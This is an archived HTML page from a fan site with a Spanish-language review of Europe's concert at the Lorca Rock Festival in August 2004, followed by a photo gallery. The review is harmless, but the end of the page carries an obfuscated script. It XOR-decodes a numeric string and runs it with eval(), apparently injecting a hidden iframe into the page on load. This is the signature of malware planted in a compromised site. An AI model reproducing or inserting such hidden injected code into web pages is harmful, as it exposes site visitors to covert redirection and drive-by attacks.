

--- FILE ---
content_type: text/html
request_url: http://www.cityofdreamsweb.com/cod/galeriaantigua/lorcarock2004/europe/index.htm
body_size: 2316
content:
<html>
<head>
<title>Europe</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<style type="text/css">
<!--
.Estilo1 {color: #CC9900}
body {
	background-color: #000000;
}
-->
</style>
</head>
<body>
<center>
<table bgcolor="#000000" border="0">
<tr>
<td><h1 align="center" class="Estilo1">Europe</h1></td>
</tr>

<tr>
<td><h4 align="center" class="Estilo1">Lorca Rock Festival</h4></td>
</tr>

<tr>
<td><div align="center"><span class="Estilo1">Agosto 2004</span></div></td>
</tr></table>
<table width="508" height="190" border="0">
  <tr>
    <td height="175"><div align="justify">
        <p class="Estilo1">Despu&eacute;s de una espera de una media hora para nosotros, tras la rueda de prensa de Europe, por fin apareci&oacute; la banda en el escenario.</p>
        <p class="Estilo1">Todo el patio aclam&oacute; a la banda cuando empezaron de forma contundente con el Seven Doors Hotel. En ese momento ya pod&iacute;amos entrever lo que nos esperaba.</p>
        <p class="Estilo1">Al contrario que en el Sweden Rock Festival de este a&ntilde;o en el cual a Joey se le notaba algo apagado cantando, &eacute;l y la banda lo dieron absolutamente todo. </p>
        <p class="Estilo1">Joey se mov&iacute;a por el escenario moviendo el m&aacute;stil del micro al m&aacute;s puro estilo Coverdale mientras Ian Haughland hacia temblar la bater&iacute;a.</p>
        <p class="Estilo1">Todo el setlist se bas&oacute; en sus 3 primeros &aacute;lbumes centr&aacute;ndose en el The Final Countdown, salvo algunas excepciones como fueron Sign Of The Times, Superstitious, Let The Good Times Rock, Ready Or Not todas del &aacute;lbum Out Of This World.</p>
        <p class="Estilo1">Los temas de sus primeros 3 &aacute;lbumes fueron Wings Of Tomorrow, Scream Of Anger, Time Has Come, Heart Of Stone, Scream Of Anger, la balada Carrie y Stormwind, para finalizar con el primer bis y Cherokee con Rock The Night, y luego tras el segundo bis y el tema nuevo Start From The Dark, acabar con el The Final Countdown.</p>
        <p class="Estilo1">A su vez tocaron una cara B que era el Yesterday's news, a parte de un solo de guitarra de John Norum, y uno de bater&iacute;a de Ian Haughland con participaci&oacute;n del p&uacute;blico.</p>
        <p class="Estilo1">A la gente no se la podia ver m&aacute;s animada, saltando y cantando todos los temas. Como he dicho Joey con la voz mucho mejor que en el Sweden, con alg&uacute;n tono por debajo pero no desmerec&iacute;a nada, y John Leven y Mic Michaeli a escelente nivel. Haughland contundente y Norum hizo un buen papel aunque los temas del Out Of This World para el gusto de los fans de Marcello les daba un toque personal que no los hac&iacute;a tan amenos.</p>
        <p class="Estilo1">Esperamos que vuelvan el Noviembre con tanta o m&aacute;s fuerza que en el Lorca. Ah, y que no se dejen el Open Your Heart como lo han hecho en esta edici&oacute;n (a parte del The King Will Return). Por lo dem&aacute;s a ver si recuperan algun tema del Prisoners Of Paradise ya que es un estupendo &aacute;lbum. </p>
    </div></td>
  </tr>
</table>
<table align="center" border="0" cellspacing="10">
<tr valign="bottom"><td align="center"><a href="images/Europe01_JPG.jpg"><img src="thumbnails/Europe01_JPG.jpg" border="0"></a>
<br>
Europe01.JPG</td>
<td align="center"><a href="images/Europe02_JPG.jpg"><img src="thumbnails/Europe02_JPG.jpg" border="0"></a>
<br>
Europe02.JPG</td>
<td align="center"><a href="images/Europe03_JPG.jpg"><img src="thumbnails/Europe03_JPG.jpg" border="0"></a>
<br>
Europe03.JPG</td>
<td align="center"><a href="images/Europe04_JPG.jpg"><img src="thumbnails/Europe04_JPG.jpg" border="0"></a>
<br>
Europe04.JPG</td>
<td align="center"><a href="images/Europe05_JPG.jpg"><img src="thumbnails/Europe05_JPG.jpg" border="0"></a>
<br>
Europe05.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe06_JPG.jpg"><img src="thumbnails/Europe06_JPG.jpg" border="0"></a>
<br>
Europe06.JPG</td>
<td align="center"><a href="images/Europe07_JPG.jpg"><img src="thumbnails/Europe07_JPG.jpg" border="0"></a>
<br>
Europe07.JPG</td>
<td align="center"><a href="images/Europe08_JPG.jpg"><img src="thumbnails/Europe08_JPG.jpg" border="0"></a>
<br>
Europe08.JPG</td>
<td align="center"><a href="images/Europe09_JPG.jpg"><img src="thumbnails/Europe09_JPG.jpg" border="0"></a>
<br>
Europe09.JPG</td>
<td align="center"><a href="images/Europe10_JPG.jpg"><img src="thumbnails/Europe10_JPG.jpg" border="0"></a>
<br>
Europe10.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe11_JPG.jpg"><img src="thumbnails/Europe11_JPG.jpg" border="0"></a>
<br>
Europe11.JPG</td>
<td align="center"><a href="images/Europe12_JPG.jpg"><img src="thumbnails/Europe12_JPG.jpg" border="0"></a>
<br>
Europe12.JPG</td>
<td align="center"><a href="images/Europe13_JPG.jpg"><img src="thumbnails/Europe13_JPG.jpg" border="0"></a>
<br>
Europe13.JPG</td>
<td align="center"><a href="images/Europe14_JPG.jpg"><img src="thumbnails/Europe14_JPG.jpg" border="0"></a>
<br>
Europe14.JPG</td>
<td align="center"><a href="images/Europe15_JPG.jpg"><img src="thumbnails/Europe15_JPG.jpg" border="0"></a>
<br>
Europe15.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe16_JPG.jpg"><img src="thumbnails/Europe16_JPG.jpg" border="0"></a>
<br>
Europe16.JPG</td>
<td align="center"><a href="images/Europe17_JPG.jpg"><img src="thumbnails/Europe17_JPG.jpg" border="0"></a>
<br>
Europe17.JPG</td>
<td align="center"><a href="images/Europe18_JPG.jpg"><img src="thumbnails/Europe18_JPG.jpg" border="0"></a>
<br>
Europe18.JPG</td>
<td align="center"><a href="images/Europe19_JPG.jpg"><img src="thumbnails/Europe19_JPG.jpg" border="0"></a>
<br>
Europe19.JPG</td>
<td align="center"><a href="images/Europe20_JPG.jpg"><img src="thumbnails/Europe20_JPG.jpg" border="0"></a>
<br>
Europe20.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe21_JPG.jpg"><img src="thumbnails/Europe21_JPG.jpg" border="0"></a>
<br>
Europe21.JPG</td>
<td align="center"><a href="images/Europe22_JPG.jpg"><img src="thumbnails/Europe22_JPG.jpg" border="0"></a>
<br>
Europe22.JPG</td>
<td align="center"><a href="images/Europe23_JPG.jpg"><img src="thumbnails/Europe23_JPG.jpg" border="0"></a>
<br>
Europe23.JPG</td>
<td align="center"><a href="images/Europe24_JPG.jpg"><img src="thumbnails/Europe24_JPG.jpg" border="0"></a>
<br>
Europe24.JPG</td>
<td align="center"><a href="images/Europe25_JPG.jpg"><img src="thumbnails/Europe25_JPG.jpg" border="0"></a>
<br>
Europe25.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe26_JPG.jpg"><img src="thumbnails/Europe26_JPG.jpg" border="0"></a>
<br>
Europe26.JPG</td>
<td align="center"><a href="images/Europe27_JPG.jpg"><img src="thumbnails/Europe27_JPG.jpg" border="0"></a>
<br>
Europe27.JPG</td>
<td align="center"><a href="images/Europe28_JPG.jpg"><img src="thumbnails/Europe28_JPG.jpg" border="0"></a>
<br>
Europe28.JPG</td>
<td align="center"><a href="images/Europe29_JPG.jpg"><img src="thumbnails/Europe29_JPG.jpg" border="0"></a>
<br>
Europe29.JPG</td>
<td align="center"><a href="images/Europe30_JPG.jpg"><img src="thumbnails/Europe30_JPG.jpg" border="0"></a>
<br>
Europe30.JPG</td>
</tr>

<tr valign="bottom"><td align="center"><a href="images/Europe31_JPG.jpg"><img src="thumbnails/Europe31_JPG.jpg" border="0"></a>
<br>
Europe31.JPG</td>
<td align="center"><a href="images/Europe32_JPG.jpg"><img src="thumbnails/Europe32_JPG.jpg" border="0"></a>
<br>
Europe32.JPG</td>
<td align="center"><a href="images/Europe33_JPG.jpg"><img src="thumbnails/Europe33_JPG.jpg" border="0"></a>
<br>
Europe33.JPG</td>
</tr>
</table>
<p><font size="5" face="Times New Roman, Times, serif"><span class="Estilo1">ATR&Aacute;S:</span></font><font color="#996633" size="5" face="Times New Roman, Times, serif"> <a href="../tnt/index.htm">TNT</a></font></p>
</center>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>